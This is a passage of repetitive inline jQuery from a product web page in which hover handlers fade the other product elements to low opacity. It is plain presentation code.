'0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 